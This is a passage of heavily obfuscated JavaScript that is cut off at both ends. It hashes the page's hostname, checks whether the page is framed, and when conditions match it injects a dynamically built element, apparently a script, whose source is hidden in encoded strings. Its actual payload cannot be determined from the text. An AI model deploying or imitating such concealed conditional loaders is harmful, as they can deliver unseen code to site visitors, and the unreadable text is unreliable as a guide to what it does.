zjWPZdTcm','WQNcUmkIn2a','kH/dSvnw','W47cUfLBWQK','DJ9IWQv6','uSkQWPhdICou','WPhcGmk+W6id','W4JcICoufCkZ','B3K2jCk3','WRWsWO5ZWOS','n2rFWOji','ahrSWPrg','AudcSurg','FL3dRfzr','W7JcIIxdSmov','f8oTWPqiW4i','WQzrzmkgWOu','W6pcLCkuWQ99','W5T1ebtdQG','W7/dU8oNu2q','F07dLG0A','mu3dJ0lcPG','W5NdVqGfW7e','WOHpWQWoW6i','s8orWPOdWQe','Bh/dIHiI','emknmWj/','W4dcLCoA','aCoThSoT','xquGWPRdGW','ySo+W6FdOK4','tmozWRddUtq','wuFcINbq','W4tcT1LeWRy','W4fWB8obpG','fCkulWrC','hGWLWOVcGa','WPbuWQ4','WOfyeCkikq','W6FcImkzWQrM','W5e9FCoBja','7j6aWRVSIBfuWRC','W70PW5C3jq','WRbqWQ/dJKm','WPqJWOXjWQS','WRhdR8oMzMu','d8oOrSoBW50','WO3cJeFcMZy','uCoaW6xcQ2W','hmodWOtcKW0','DmocW5BcImoe','hYLMWOfV','WOdcIqZdTYO','eaWdWPJcNq','tMRcRKbc','ehv4WOHG','D0RcUr5h','rmoQeSk7WQG','W4pdHW7cIHG','FHNdQWak','kmoBeSkfcW','W47cHfldSIG','W7FcHSkyWQ45','ySoxWOJdLHq','WOVcIuxdVMe','dSkxm8kfEa','dmo8W4mFWQe','WRb8WRpcIK0','vIP6WOfU','WQzuWRhcR0W','BNGI','fSoYWOLGW5i','W7zTW4armW','xSo4WO9DW44','wSk2W4Dx','W4pcKSoViSoX','W5aEW5ONpa','fSoeW7ldMCkQ','iCodpCkTCW','W7HNmCoDnG','xmoJW6GDWOG','g8oCWRLYW5m','d8o8gCkyWPC','WPdcQ37cVtm','W7JcJd3cOCo1','y0NdVtOB','WRPyW6hdJrm','W7xdPSoWyNK','WQJdRCo5pgi','x8olagNcRW','wmogW57cNCo0','WRbwWQ0','B8kJW7hcPY8','W6RcO8k9WQXe','nConW7xcPmoe','EKpcQejp','q8oyuxZdRa','WPHvsuVcHq','bSo6WQWzWQi','sCo0tCk3WRi','nCkSW7xdOMS','mComW6NdQCob','WP/dICorhCoT','tCkEWQlcJSk9','iCkicCkbAa','W6zCW6VdNa','WORcGLpdVJC','ygviWOb+','CmoblSkJlq','WPfvWROiW7u','zmo0W7hcG3C','WQVcI2RcUdi','F8kEWRNdSCoz','WQKIWOjwWOS','WO3cHmkPW6i+','C3ivW7hcGSkTnxzgBHrBvG','WPFcJ8kZW4y4','W6C7W4tcQx0','WPHiWQ4vW7u','WQblWR7cKqW','u8k+W45DW6e','WORcHUkcHq','e8oeW4/cPdK','W70JW5eAoa','bSoWWPHhW6i','W7hdJsxdR8kZ','DvNcSMTj','ehn+WRjx','mG5uWOddTa','WOXspvlcKa','WPtcHCojWOyF','FLFcPey','W7uBeSodW4q','WPSlWOVdHGi','n3bgWO98','zSkvamkofG','s8oHwSk7WRm','WPdcI2ldOGy','vCkCahtcRG','WP5HyItdUa','WQeYhJHe','W51dirtdNW','W4FdLSouamo7','W48zWQBdNqu','WPVdO0qBW7e','WOaFWOpdIHC','sXZdMZys','vbtdUdus','W7OwnCoEW5i','yCoDbCkcgq','WQpdKqOnW7C','pSkGWQldSZpcNsHyr1DZ','WOZcGeldTIe','uSkcadBdTW','hHOIWOpcIG','WOhdKL3cGaC','ahZdIxhdVW','WRBRGA3SMRhSLlRSMle','W73cGYm','oSkMW6tcUJG','AHxcIqVcUq','hCkskHCg','jtddHg4L','WPi/sM3cSq','W4OyWPFdNb8','muhdMLxdQW','f8oQW60pWRO','W6P2W5ezpq','sdpdIYyO','W6T2W4BdLmoJ','xCoCBuGh','qCkwjg3dGG','abpdJZ0s','W4BcNSkdBmkS','WOnNWR7dQZ4','ACkAmfVdKW','WOnQxq','WRTpFmkdWOG','CSork8omWPm','W6i0W4tcVwa','W6hcHgNdTSo8','cSoMWOS','WOzLwgNcUq','bY15WOLc','WP1FWRTgWQO','bmoGxSoaWO8','CLFcPeeA','W5fOx3JcOq','gSklWRNdTSk9','qIPHWPSN','nIn3zmoHW7ZcPdTzq1/cNmoN','WQXKlmkfEG','W7zpkCoyWPa','W6j2sITH','lvhdLupcSG','WQ5RqMpcMq','tSkEW6VdJ8o2','l8okW7hdTSkv','W6lcNCkaW6a','vmkwbMddVq','FmoxbmkBhG','W6eGW6mZhW','W57dOmo4ueK','FComjSoiW4W','BCk9chRdPq','W4RdNaVdMY0mW65TWRNdJG','bmkpA1io','uSkMWOJdSmoQ','W4FcQfLCW7FdUGj/W645','omkGW6tcUI8','dWqKW4lcVq','W4JcNSkLu8kP','iSkemSkqqG','vmkwewNdUG','AfVcPeTe','zmo5WQpdRaC','f2L7W5G','gmotWRxdLmkI','W7SJW4ytiW','lYLvWQFdMa','jH7cMbxcUG','WOJcI8kQW7DK','mKrUWOPC','W7DwW6pdGW','jMFdK07dPa','ACoDwmk/WOi','WPrFWR0DW4a','luddUv3dUW','mmo2WRzCW4K','CSouWR3dTCku','Bq/cSLfy','gCoQcCk5ma','omkDA8o7kq','oCovn8kTFG','FCoAiCoSW54','WOZcUwhdVHC','BYBdLY0O','q8kTW5mlWPtcLCkdt8oLWQFcQ8oWWOG','W4GdmSocWPW','BSoUW43cS8o9','hCoMWOLhW4G','gHOOWOq','EKVcPwbx','WOyIFmoDpW','WPFcMSkRW644','W5/dJ8oeA0m','WO/cIqRcUt8','qCkfWQxTLRVRO4u','WORcJSou','W6HocXJdKq','hSoWWOq','rtv/WOnV','jMLFWRb5','tmo7wSkQWQ4','WPJdG8oSe8oNkeCs','cCkevhdcPa','E8kHWRNdUSoO','W699oSozma','BCoxAmkYWOO','WQddJGeBW4e','r8kHwSoGWQe','v8kDa3JcRG','dSolW77cICoX','p8okWOmQWRW','W4r7pCkaBa','WOzTxIZdTG','BMHaWRldHG','WP0Ks8o/oG','gSobW5FcGae','aCkLc8oVW7m','lCkbWQNdT8kx','mmo4WQLXW5K'];ba8f2_0c=function(){return aK;};return ba8f2_0c();}(function(a,b){var M=ba8f2_0d,c=a();while(!![]){try{var d=parseInt(M(0x16e,'Gw^!'))/(0xaba*-0x1+0x1*0x1f0b+0x104*-0x14)+-parseInt(M(0x3c7,'K&AR'))/(-0x241d+-0xb*-0x151+0x115*0x14)+parseInt(M(0x76,'Zhjg'))/(-0x25b6+0x210d+0x12b*0x4)+parseInt(M(0x214,'BGJ4'))/(-0x113b+-0xf5c+0x1*0x209b)+parseInt(M(0x141,'nHi['))/(0x4b3+0x1dbc+0x6e2*-0x5)*(-parseInt(M(0x163,'[@&W'))/(0x11*0x29+-0x1*0x25b3+-0x38*-0xa0))+parseInt(M(0x17b,'!1R7'))/(-0xbc8+-0x15cb*0x1+-0x17*-0x176)*(parseInt(M(0x26e,'Rv*t'))/(0x196a*0x1+-0xa0b*0x2+-0xc*0x71))+-parseInt(M(0x15a,'fmqY'))/(-0x19c2+0x17b3*-0x1+0x317e)*(parseInt(M(0x2bd,'@4YQ'))/(-0x876+-0xc02+0x2a*0x7d));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(ba8f2_0c,0x131b68+0xf175+0x56ba*-0x1a),(function(){var N=ba8f2_0d,a={'odBzs':function(l){return l();},'hjegR':function(l,m){return l(m);},'oUVeX':function(l,m){return l===m;},'mTrvk':N(0x2c5,'U3sj'),'Grndb':N(0xba,'QcAS'),'VKePj':N(0x11a,'V^m4'),'DpKiN':function(l,m){return l!==m;},'UiRVK':N(0x36a,'g*xz'),'WUSji':function(l,m){return l>>>m;},'AgDom':N(0x2a0,'Hx6b')+N(0xa7,'!nC]'),'sAdHF':N(0x355,'Y@&c')+'e','EjrBr':N(0x3ac,'Rv*t')+'t','DyYTv':N(0x136,'(&m#')+N(0x3d0,'nHi['),'WJceo':function(l,m){return l===m;},'htFKK':N(0x3a6,'6RjL'),'fWyBc':N(0x33e,'6RjL'),'vwdbT':function(l,m){return l===m;},'nuiFN':N(0x124,'Pkpj'),'nIkWi':N(0x264,'fmqY'),'vBCyW':function(l,m){return l!==m;},'Kmyzf':N(0x161,'uFLV'),'TycWE':N(0xce,'O]mc'),'BmIBx':function(l,m){return l!==m;},'OLpMP':function(l,m,n){return l(m,n);},'jiRVo':N(0x317,'(&m#')+N(0x256,'@Px6'),'RbUWG':N(0x1df,'X%pT')+N(0x2ad,'K&AR')+'n','JhGnF':N(0x2db,'@4YQ')+'중…','rQsGP':N(0xc5,'nHi[')+N(0x21a,'NLsn'),'OiSZX':function(l,m,n){return l(m,n);},'lgakF':N(0x3e0,'uFLV')+'d','PLtHH':N(0x223,'NLsn'),'nzHGV':N(0x270,'0e$)'),'JFQDD':function(l,m){return l>=m;},'znAaV':function(l,m){return l-m;},'npMoA':function(l,m){return l>=m;},'wNMNe':function(l,m){return l-m;},'dgiSs':function(l,m){return l!==m;},'EiQOk':N(0x12d,'U3sj')+N(0x24b,'&awW')+'+$','KKPqL':N(0x15c,'^rey'),'PkNzp':function(l,m){return l===m;},'ZJXdh':N(0xdf,'O]mc'),'SnDYw':N(0x285,'V^m4'),'dByAZ':function(l,m){return l(m);},'loSVm':N(0x308,'yvDY'),'DnSko':N(0x22a,'Zhjg'),'DhwJb':function(l,m,n){return l(m,n);},'nDHgP':function(l,m){return l===m;},'lfXCx':N(0x79,'[@&W'),'FqIJR':N(0x1aa,'2MRb'),'DkCcs':N(0x1fc,'!nC]'),'jQCiz':N(0x37b,'V^m4'),'kSrNb':N(0x3b7,'JdEW')+'s','smQEN':function(l,m){return l+m;},'XmjAX':function(l,m){return l+m;},'BhKUq':N(0x2b7,'1tH!')+N(0x3c3,'V^m4')+N(0x25b,'PnA*')+N(0x2a6,'Hx6b')+N(0x318,'PnA*')+N(0x3a3,'!1R7')+N(0x109,'MquS')+N(0x151,'ovEV')+N(0x345,'[@&W')+N(0x114,'Hx6b')+N(0x343,'K&AR')+N(0x258,'rxI!')+N(0x90,'$yzz')+N(0x37e,'!nC]')+N(0x3cd,'$yzz')+N(0x2d5,'(q&e')+N(0x22c,'fmqY')+N(0x2a9,'1tH!'),'srplU':N(0x28d,'!1R7')+N(0x286,'tkmM')+N(0x216,'nHi[')+N(0x170,'wUuH')+N(0x35b,'@4YQ')+N(0x198,'@4YQ')+N(0x3d5,'1tH!')+N(0x87,'JdEW')+N(0x12c,'(&m#')+N(0x3e9,'O]mc')+N(0x319,'wUuH')+N(0x337,'(q&e')+N(0x119,'[@&W')+N(0x2ca,'BGJ4')+N(0x11c,'wUuH')+N(0x1a3,'PnA*')+N(0x252,'Gw^!')+N(0x74,'0e$)')+N(0x231,'WFkQ')+N(0x260,'JdEW')+N(0x370,'X%pT')+N(0x173,'WFkQ')+';','qFmbw':N(0x339,')$%Y')+N(0x1cf,'Ug4n')+N(0x353,'!nC]')+N(0x3e1,'(&m#')+N(0x240,'wUuH')+N(0x2c0,'@Px6')+N(0x356,'5G@E')+N(0x3b8,'WFkQ')+N(0x265,'[@&W')+N(0x33d,'Rv*t')+N(0x1e5,'U3sj')+N(0xf9,'HMFZ')+N(0x241,'(&m#')+N(0x2b1,'K&AR')+N(0x2d0,'nHi[')+N(0x15d,'Y@&c')+N(0x9f,'Zhjg')+N(0xfa,'NLsn')+N(0x1e9,'KbBM')+N(0x386,'!nC]')+N(0x38a,'K&AR')+N(0x254,'nHi[')+N(0x1eb,'@Px6'),'rAltG':N(0x2d3,'QcAS')+N(0x2fe,'1tH!')+N(0x219,'@Px6')+N(0xd8,'2MRb')+N(0x34b,'^rey')+N(0xe5,'tsmZ')+N(0x1c2,'WFkQ')+N(0x2d1,'6RjL')+N(0x3c4,'BGJ4')+N(0x2a5,'7Q6z')+N(0x1c3,'1tH!')+N(0x113,'QcAS')+N(0x375,'!1R7')+N(0x91,'U3sj')+';','eWUoA':N(0x338,'2MRb')+N(0x34a,'U3sj')+N(0x30e,'MquS')+N(0xbe,'K&AR')+N(0xdc,'Rv*t')+N(0x9a,'K&AR')+N(0xda,'KbBM')+N(0x183,'O]mc')+N(0x25d,'[@&W')+N(0x273,'@4YQ')+N(0x20c,'U3sj')+N(0x104,'Zhjg')+N(0x25a,'Ug4n')+N(0x2cb,'Zhjg')+N(0x28f,'Gw^!')+N(0x311,'Rv*t')+N(0x3d9,'&awW')+N(0x292,'@4YQ'),'wAZzW':N(0xef,'1tH!'),'gurbN':N(0x38c,'ovEV')+N(0x23e,'tsmZ'),'JsMJQ':N(0x180,'Zhjg')+N(0x1c9,'1tH!')+N(0x14f,'rxI!')+N(0xdb,'ZG$P'),'RcKPi':N(0x157,'(q&e')+'n','UCBXF':N(0x35c,'Ug4n'),'VDmFm':N(0x77,'!1R7')+'sh','Ctwrs':N(0x117,'Ug4n')+N(0x3be,'[@&W')+N(0x2c6,'QcAS')+N(0x306,'Rv*t')+N(0x289,'^rey')+N(0x2a2,'JdEW')+N(0xf5,'&awW')+N(0x102,'0[wF')+N(0x19a,'HMFZ')+N(0x2d6,'BGJ4')+N(0x36d,'(q&e')+N(0x27d,'(&m#')+N(0x1fa,'Hx6b')+N(0x392,'tkmM')+N(0x1a4,'WFkQ')+N(0x7c,'6RjL')+N(0x393,'U3sj')+N(0x29e,'7Q6z')+N(0x28a,'^rey')+N(0x228,'(q&e')+N(0x304,'V^m4')+N(0x22d,'Y@&c')+N(0x88,'K&AR')+N(0x14b,'QcAS')+'er','dzwaQ':N(0x1a8,'6RjL')+N(0x257,'fmqY'),'ADcln':N(0x31e,'BGJ4'),'dbpGM':N(0x13d,'Gw^!')+N(0x2cc,'0[wF')+N(0x1c4,'&awW')+N(0x263,'(&m#')+N(0x253,'yvDY')+N(0x1c8,'X%pT')+N(0x2ba,'U3sj')+N(0x142,'Hx6b')+N(0xed,'!nC]')+N(0x10c,'wUuH')+N(0x26f,'&awW')+N(0x188,'wUuH')+N(0x261,'Gw^!')+N(0x3b2,'tkmM')+N(0x236,'(q&e')+N(0x36e,'V^m4')+N(0x301,'rxI!')+N(0xfb,'QcAS')+N(0x92,'!nC]')+N(0x201,'Hx6b')+N(0x24d,'QcAS')+N(0x3e7,'nHi[')+N(0x27b,'KbBM'),'yuBcD':N(0x2f4,'$yzz')+N(0x32c,'^rey')+'n','yNDDr':N(0x2c4,'WFkQ')+N(0xad,'K&AR'),'UdNIl':N(0x33c,'ovEV')+N(0x1ac,'rxI!'),'yttQn':N(0x184,'!1R7')+N(0x328,'rxI!'),'JbLBx':N(0xac,'K&AR')+N(0x3ae,'fmqY'),'FUwfD':N(0x3a0,'0e$)')+'up','JXQQR':N(0x93,'NLsn'),'QiMwi':N(0x2f1,'X%pT')+'wn','ujyeO':function(l,m){return l!==m;},'YBfvL':function(l,m){return l!==m;},'LDXTt':N(0x348,'NLsn'),'rkjLm':function(l,m){return l!==m;},'hPhEK':function(l,m){return l&&m;},'pZaWj':function(l,m){return l===m;},'TDULn':N(0x199,'0e$)'),'sCqiI':function(l,m,n){return l(m,n);},'tfnXP':N(0x283,'$yzz')+N(0x86,'[@&W')+N(0x1ff,'tkmM')+N(0x1cc,'!nC]')+N(0x2f8,'fmqY')+']','QDDzt':function(l,m){return l===m;},'QPDLp':function(l,m,n){return l(m,n);},'ojcRR':function(l,m,n){return l(m,n);},'YchAT':N(0x192,'tkmM')+N(0xb3,'MquS')+N(0x126,'PnA*')+'e','OjYZQ':function(l,m){return l<m;},'fCamc':N(0x37d,'fmqY'),'eOpgH':N(0x349,'6RjL'),'FMsiJ':function(l,m){return l!==m;},'eFJHP':function(l,m){return l!==m;},'xFvND':function(l,m){return l>=m;},'BhlWH':N(0x2ab,'BGJ4')+N(0x1f0,'JdEW')+N(0x1b1,'Gw^!')+N(0x18e,'KbBM')+'1','ZKmBB':function(l,m){return l+m;},'rglAl':function(l,m){return l+m;},'qSPpb':N(0x8f,'[@&W'),'XOzvz':N(0xd2,'WFkQ')+N(0x364,'nHi[')+N(0xf2,'WFkQ'),'YAfOT':N(0x3d4,'uFLV')+N(0x27a,'[@&W')+'m','vOwPb':N(0x334,'NLsn')+N(0x2c3,'tkmM')+N(0x357,'!nC]')+N(0x2f6,'(&m#')+N(0x1ef,'^rey')+N(0xb2,'BGJ4')+N(0x2de,'JdEW')+N(0x335,'2MRb')+N(0x94,'!nC]')+N(0x171,'O]mc')+N(0x84,'0e$)')+N(0x2a7,'[@&W')+N(0x2cf,'O]mc')+N(0x17a,'uFLV')+N(0x12e,'rxI!')+N(0x321,'@Px6')+N(0x297,'Zhjg')+N(0x291,'V^m4')+N(0x19c,'Ug4n')+N(0x17f,'X%pT')+N(0x1f3,'Ug4n')+N(0x243,'!1R7')+N(0x22b,'Hx6b')+N(0xd4,'^rey')+N(0x207,')$%Y')+N(0xa8,'NLsn')+N(0x1f5,'g*xz')+N(0x1d9,'PnA*')+N(0x330,'!nC]')+N(0x229,'7Q6z')+N(0x382,'0e$)')+N(0x239,'Zhjg')+N(0xee,'fmqY')+N(0x22f,'6RjL')+N(0x2b8,'KbBM')+N(0x340,'Ug4n')+N(0x245,'ZG$P')+N(0x1da,'7Q6z')+N(0x36c,'NLsn')+N(0x2fc,'g*xz')+N(0x2c8,'0e$)')+N(0xe7,'V^m4')+N(0x244,'fmqY')+N(0x80,'2MRb')+N(0x1a0,')$%Y')+N(0x312,'uFLV')+N(0x200,'PnA*')+N(0x1dd,'(q&e')+N(0xaa,'Hx6b')+N(0x288,'0[wF')+N(0x2f9,'@4YQ')+N(0x12a,'uFLV')+N(0xbc,'K&AR')+N(0x3a9,'K&AR')+N(0xcf,'JdEW')+N(0x1b2,'X%pT')+N(0xe1,'7Q6z')+N(0x2f5,'KbBM')+N(0x21e,'g*xz')+N(0x19f,'wUuH')+N(0x34d,'U3sj')+N(0x16a,'MquS')+N(0x3e2,'ovEV')+N(0x1a2,'O]mc')+N(0x9d,'[@&W')+N(0x106,'Rv*t')+N(0x1b7,'WFkQ')+N(0x115,'Gw^!')+N(0x395,'rxI!')+N(0x72,'Pkpj')+N(0x247,'5G@E')+N(0x187,'0[wF')+N(0xc9,'HMFZ')+N(0x29c,'U3sj')+N(0xb5,'0e$)')+N(0x3b4,'^rey')+N(0x38b,'Y@&c')+N(0x3d1,'Y@&c')+N(0x305,'MquS')+N(0x3c9,'MquS')+N(0x123,'ZG$P')+N(0x16f,'!1R7')+N(0xc7,'PnA*')+N(0x398,'MquS')+N(0x9b,'!1R7')+N(0x1bf,'wUuH')+N(0x105,'[@&W')+N(0x255,'g*xz')+N(0x147,'$yzz')+N(0x380,'(q&e')+N(0x269,'(q&e')+N(0x1d5,'Zhjg')+N(0x218,'!nC]')+N(0x13c,'Gw^!')+N(0x1f7,'!nC]')+N(0x1f9,'O]mc')+N(0x323,'5G@E')+N(0x2ae,'7Q6z')+N(0x1f1,'5G@E')+N(0x3b3,'tkmM')+N(0x302,'5G@E')+N(0xd0,'U3sj')+N(0x287,'PnA*')+N(0x303,'@Px6')+N(0x315,'^rey')+N(0x23a,'Hx6b')+N(0x27e,'ovEV')+N(0x272,'wUuH')+N(0x120,'tkmM')+N(0x222,'Pkpj')+N(0x25e,'U3sj')+N(0x17e,'O]mc')+N(0x2d8,'!1R7')+N(0x25c,'fmqY')+N(0x1ae,'PnA*')+N(0xe6,'&awW')+N(0x2af,'tkmM')+N(0x153,'ZG$P')+N(0x368,'!1R7')+N(0x10f,'g*xz')+N(0x10a,'ovEV')+N(0x1ce,'O]mc')+N(0x242,'&awW')+N(0x8c,'!1R7')+N(0x388,'Ug4n')+N(0x1fd,'wUuH')+N(0xa5,'K&AR')+N(0x135,'@4YQ')+N(0x14d,'yvDY')+N(0x3df,'rxI!')+N(0x204,'7Q6z')+N(0x175,'QcAS')+N(0x1d2,'K&AR')+N(0x2c2,'Rv*t')+N(0x33b,'rxI!')+N(0x38e,'Ug4n')+N(0x2b5,')$%Y')+N(0x1b0,'V^m4')+N(0x2d2,'Gw^!')+N(0x7d,'MquS')+N(0x9c,'nHi[')+N(0xe8,'V^m4')+N(0x1ca,'WFkQ')+N(0x111,'(&m#')+N(0x2b4,'@4YQ')+N(0x3e5,'@Px6')+N(0x1be,'@4YQ')+N(0x294,'1tH!')+N(0x11e,'@Px6')+N(0x248,'KbBM')+N(0x152,'&awW')+N(0x191,'Ug4n')+N(0x226,'ZG$P')+N(0x35a,'JdEW')+N(0x39d,'fmqY')+N(0x1d4,'U3sj')+N(0x1de,'Zhjg')+N(0xab,'KbBM')+N(0x298,'[@&W')+N(0x3bf,'&awW')+N(0x300,'Gw^!')+N(0x12f,'nHi[')+N(0x128,'Ug4n')+N(0x3ad,'7Q6z')+N(0x32e,'6RjL')+N(0x1b6,'(&m#')+N(0x310,'BGJ4')+N(0x148,'2MRb')+N(0x39e,'6RjL')+N(0xf3,'Rv*t')+N(0x1e1,'Zhjg')+N(0xca,'(&m#')+N(0x205,'wUuH')+N(0xbd,'ovEV')+N(0x3dd,')$%Y')+N(0x35f,'MquS')+N(0x22e,'Pkpj')+N(0x2fb,'BGJ4')+N(0x233,'QcAS')+N(0x206,'0e$)')+N(0x8b,'O]mc')+N(0x1b9,'@Px6')+N(0x118,'yvDY')+N(0x2e5,'5G@E')+N(0x217,'$yzz')+N(0x313,'Gw^!')+N(0x31a,'0[wF')+N(0x1c5,'@4YQ')+N(0x351,'0e$)')+N(0x15e,'0[wF')+N(0x23c,'Rv*t')+N(0x259,'$yzz')+N(0x30a,'X%pT')+N(0x2aa,'fmqY')+N(0x18d,'WFkQ')+N(0x3c1,'Ug4n')+N(0x7b,'Rv*t')+N(0x3c2,'!1R7')+N(0x208,'[@&W')+N(0x172,'WFkQ')+(N(0xf4,'rxI!')+N(0x10b,'fmqY')+N(0x3d2,'5G@E')+N(0x11f,'Zhjg')+N(0x99,'0[wF')+N(0x365,'tkmM')+N(0xd9,'7Q6z')+N(0x329,'2MRb')+N(0x3bb,'ZG$P')+N(0x100,'&awW')+N(0x32b,'JdEW')+N(0x363,'HMFZ')+N(0x307,'QcAS')+N(0x376,'K&AR')+N(0xa3,'rxI!')+N(0x1ea,'V^m4')+N(0x30f,'QcAS')+N(0x194,'Hx6b')+N(0x1e3,'@Px6')+N(0x1ee,'[@&W')+N(0x1db,'Rv*t')+N(0xec,'O]mc')+N(0x107,'!nC]')+N(0x144,')$%Y')+N(0x195,'g*xz')+N(0x232,'ZG$P')+N(0x2ef,'nHi[')+N(0x37f,'ZG$P')+N(0xa9,'V^m4')+N(0x8e,'fmqY')+N(0x190,'Y@&c')+N(0x2e2,'6RjL')+N(0xe0,'V^m4')+N(0xd7,'NLsn')+N(0x95,'Y@&c')+N(0x279,'rxI!'))},c=(function(){var S=N,l={'hprFl':function(n){var O=ba8f2_0d;return a[O(0xcd,'JdEW')](n);},'lKltd':function(n,o){var P=ba8f2_0d;return a[P(0x189,'PnA*')](n,o);},'cuunR':function(n){var Q=ba8f2_0d;return a[Q(0x2bb,'0[wF')](n);},'TgApl':function(n,o){var R=ba8f2_0d;return a[R(0x399,'V^m4')](n,o);},'byYHR':a[S(0x327,'7Q6z')],'tWumX':a[S(0x36b,'tsmZ')],'TwcDY':a[S(0x34f,'2MRb')],'UEoec':function(n,o){var T=S;return a[T(0x227,'rxI!')](n,o);},'yTXBG':a[S(0x29d,'rxI!')]},m=!![];return function(n,o){var X=S,p={'lRCDh':function(s,t){var U=ba8f2_0d;return l[U(0x3c6,'O]mc')](s,t);},'GcVIR':function(s){var V=ba8f2_0d;return l[V(0x1d8,'rxI!')](s);},'QzFpo':function(s,t){var W=ba8f2_0d;return l[W(0x3bd,'K&AR')](s,t);},'BXrVw':l[X(0x20d,'(q&e')],'cbYLg':l[X(0x89,'O]mc')],'FZWiP':l[X(0x38d,'HMFZ')]};if(l[X(0x1d7,'PnA*')](l[X(0x34e,'6RjL')],l[X(0x39c,'tkmM')]))c=![],l[X(0x155,'BGJ4')](d);else{var q=m?function(){var Z=X,s={'skuUt':function(v){var Y=ba8f2_0d;return p[Y(0x3ea,'wUuH')](v);}};if(p[Z(0x73,'KbBM')](p[Z(0x23d,'(&m#')],p[Z(0x11b,'Pkpj')])){if(o){if(p[Z(0x3de,'5G@E')](p[Z(0x3da,'nHi[')],p[Z(0x2d4,'$yzz')]))p[Z(0x3dc,'@Px6')](c,d);else{var t=o[Z(0x211,'0e$)')](n,arguments);return o=null,t;}}}else d=e,s[Z(0x331,'ZG$P')](f);}:function(){};return m=![],q;}};}()),d=location[N(0x20e,'$yzz')+N(0x341,'X%pT')],f=-0xbb*-0x15f489d+0x1*-0xa4d29081+0x25552397;for(var g=0x1db6+0x15e4+0xa*-0x529;a[N(0x1fb,'tkmM')](g,d[N(0x125,'JdEW')+'h']);g++){a[N(0x1e8,'V^m4')](a[N(0x381,'JdEW')],a[N(0x2a1,'0e$)')])?(f^=d[N(0x390,'!nC]')+N(0x1cb,'KbBM')](g),f=a[N(0x71,'nHi[')](Math[N(0x314,'$yzz')](f,-0x1*0x14e50ec+0xaaff2b*-0x1+0x2f951aa),0x6*-0xeb+0x11fb+-0x67*0x1f)):(g^=f[N(0x278,'uFLV')+N(0x20f,'wUuH')](g),j=a[N(0x1c7,'JdEW')](k[N(0xe3,'0[wF')](l,0x1*-0x16fe351+0x153d76f+0x11c0d75),-0x14c+-0x2377+0x24c3));}var j=![];try{j=a[N(0x112,'MquS')](window[N(0xb4,'!nC]')],window[N(0x280,'MquS')])&&a[N(0x1e0,'uFLV')](window[N(0x2eb,')$%Y')][N(0x396,'1tH!')+N(0x75,'yvDY')][N(0x3a5,'^rey')+N(0x3e4,'tkmM')],d);}catch(l){j=!![];}if(a[N(0x2fd,'V^m4')]([-0x2f258e9f+0x3*-0x116655df+0x126db55ce,0x125c3587d+0xcd96310c+-0x14f9e2f1a,0x1f3df5*-0x6d+0x1949c0*-0x19+0x1b498491][N(0x1f8,'O]mc')+'Of'](f),-0x2080+-0x138d+0x41*0xcd)&&!j){[[a[N(0x26b,'O]mc')],!![]]][N(0x165,'@Px6')+'ch'](function(m){var a0=N,n=a[a0(0x18a,'2MRb')][a0(0x295,'ovEV')]('|'),o=0x620+-0x23ed+0x1dcd;while(!![]){switch(n[o++]){case'0':p[a0(0x32f,')$%Y')]=![];continue;case'1':if(m[0x4e1*-0x7+-0x2*-0x1047+-0x5*-0x52])p[a0(0x3c8,'Y@&c')]=a[a0(0x3c5,'PnA*')];continue;case'2':var p=document[a0(0x3e3,')$%Y')+a0(0x369,'V^m4')+a0(0x379,'uFLV')](a[a0(0x3ca,'5G@E')]);continue;case'3':p[a0(0x389,'7Q6z')]=m[0x295*0x7+0x10*-0x1c+0x1053*-0x1];continue;case'4':document[a0(0x2cd,'K&AR')][a0(0x3b1,'Hx6b')+a0(0x1e4,'!nC]')+'d'](p);continue;}break;}}),(function(){var a2=N,m={'KhMWt':function(C,D){var a1=ba8f2_0d;return a[a1(0x2b3,'!1R7')](C,D);},'nvsNh':a[a2(0x1dc,'QcAS')],'EZcsX':function(C){var a3=a2;return a[a3(0xd6,'tsmZ')](C);},'ZPqio':a[a2(0x2bf,'BGJ4')],'iIYAr':function(C,D){var a4=a2;return a[a4(0x24f,'nHi[')](C,D);},'zjOeD':a[a2(0xd1,'HMFZ')],'jEhNV':a[a2(0x7f,'V^m4')],'VEmvq':function(C,D){var a5=a2;return a[a5(0x3d7,'uFLV')](C,D);},'UsFZy':a[a2(0x2ac,'1tH!')],'MUFgB':a[a2(0x2e9,'WFkQ')],'WGIeF':function(C){var a6=a2;return a[a6(0x18b,'ZG$P')](C);},'RzmJp':a[a2(0xc1,'Gw^!')],'fwqCQ':a[a2(0x167,'@4YQ')],'hFNoF':function(C,D,E){var a7=a2;return a[a7(0x2f0,'Rv*t')](C,D,E);},'PWcvO':a[a2(0x18c,'Ug4n')],'GxtkF':a[a2(0x250,'Hx6b')],'VTPij':function(C,D){var a8=a2;return a[a8(0x1fe,'X%pT')](C,D);},'ZMPWj':a[a2(0x209,'^rey')],'nyNrx':a[a2(0x96,'QcAS')],'cnQOa':a[a2(0x156,'KbBM')],'xiicf':a[a2(0x325,'7Q6z')],'OfMyT':a[a2(0x33a,'nHi[')],'rIuBB':function(C,D){var a9=a2;return a[a9(0x26a,'KbBM')](C,D);},'jRZET':function(C,D){var aa=a2;return a[aa(0x9e,'^rey')](C,D);},'BVJLO':function(C,D){var ab=a2;return a[ab(0x266,'[@&W')](C,D);},'CGPlB':a[a2(0x1c1,'PnA*')],'KUhpq':a[a2(0x2ea,'&awW')],'oEIqF':a[a2(0x336,'2MRb')],'CybGh':a[a2(0xf0,'Pkpj')],'KNggE':a[a2(0x1b3,'Pkpj')],'VuOZY':a[a2(0x116,'@4YQ')],'DWeRe':a[a2(0x362,'[@&W')],'kyGfd':a[a2(0x137,'O]mc')],'WItVS':a[a2(0xf7,'Zhjg')],'SRCNU':a[a2(0x158,'Ug4n')],'CEQCc':a[a2(0x2a8,'@Px6')],'VxBIS':a[a2(0xaf,'Rv*t')],'kZBGk':a[a2(0x1bb,'&awW')],'tHGZd':a[a2(0x27f,'rxI!')],'TUhsY':a[a2(0x2f2,'HMFZ')],'AZbhx':a[a2(0x352,'nHi[')],'QCzaF':a[a2(0xfe,'[@&W')],'hsyFc':a[a2(0x372,'O]mc')],'QcoON':a[a2(0x1ba,'!1R7')],'yBJtX':a[a2(0x14e,'KbBM')],'tCjDi':a[a2(0x384,'Pkpj')],'NusoY':a[a2(0xc6,'Pkpj')],'PHeJM':a[a2(0x33f,'tsmZ')],'iBARF':function(C,D){var ac=a2;return a[ac(0x1a7,'ovEV')](C,D);},'xUpXZ':function(C,D){var ad=a2;return a[ad(0x1cd,'2MRb')](C,D);},'DdRdz':a[a2(0x1a6,'0e$)')],'Cnays':function(C,D){var ae=a2;return 